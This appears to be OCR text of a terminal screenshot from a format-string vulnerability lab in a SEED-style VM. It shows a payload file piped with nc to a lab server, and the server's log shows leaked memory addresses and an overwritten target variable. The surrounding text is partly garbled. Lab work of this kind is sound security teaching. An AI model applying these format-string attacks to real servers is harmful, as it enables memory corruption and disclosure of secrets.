 seed@VM: ~/.../attack-code
[10/22/23]seed@VM:~/.../attack-code$ b
b2sum bless brltty busybox
badblocks blkdeactivate brltty-ctb bwrap
baobab blkdiscard brltty-setup bzcat
base32 blkid brltty-trtxt bzcmp
base64 blkzone brltty-ttb bzdiff
basename blockdev broadwayd bzegrep
bash bluemoon browse bzexe
bashbug bluetoothctl bsd-from bzfgrep
bc bluetoothd bsd-write bzgrep
bccmd bluetooth-sendto btattach bzip2
bdftopcf bmtoa btmgmt bzip2recover
bdftruncate boltctl btmon bzless
bg bootctl build_string.py bzmore
bind brctl builtin
biosdecode break bunzip2
bitmap bridge busctl
[10/22/23]seed@VM:~/.../attack-code$ ./build_string.py
[10/22/23]seed@VM:~/.../attack-code$ echo hello | nc 10.9.0.5 9090
^C
[10/22/23]seed@VM:~/.../attack-code$ cat badfile | nc 10.9.0.5 9090
[10/22/23]seed@VM:~/.../attack-code$
000000000000000000000000000000000����������������������������The target variab
's value (after):  0x1122334455667788
server-10.9.0.5 | Got a connection from 10.9.0.1
server-10.9.0.5 | Starting format
server-10.9.0.5 | The input buffer's address:    0xffffd360
server-10.9.0.5 | The secret message's address:  0x080b4008
server-10.9.0.5 | The target variable's address: 0x080e5068
server-10.9.0.5 | Waiting for user input ......
server-10.9.0.5 | Received 6 bytes.
server-10.9.0.5 | Frame Pointer (inside myprintf):      0xffffd288
server-10.9.0.5 | The target variable's value (before): 0x11223344
server-10.9.0.5 | hello
server-10.9.0.5 | The target variable's value (after):  0x11223344
server-10.9.0.5 | (^_^)(^_^)  Returned properly (^_^)(^_^)
server-10.9.0.5 | Got a connection from 10.9.0.1
server-10.9.0.5 | Starting format
server-10.9.0.5 | The input buffer's address:    0xffffd360
server-10.9.0.5 | The secret message's address:  0x080b4008
server-10.9.0.5 | The target variable's address: 0x080e5068
server-10.9.0.5 | Waiting for user input ......
server-10.9.0.5 | Received 1500 bytes.
server-10.9.0.5 | Frame Pointer (inside myprintf):      0xffffd288
server-10.9.0.5 | The target variable's value (before): 0x11223344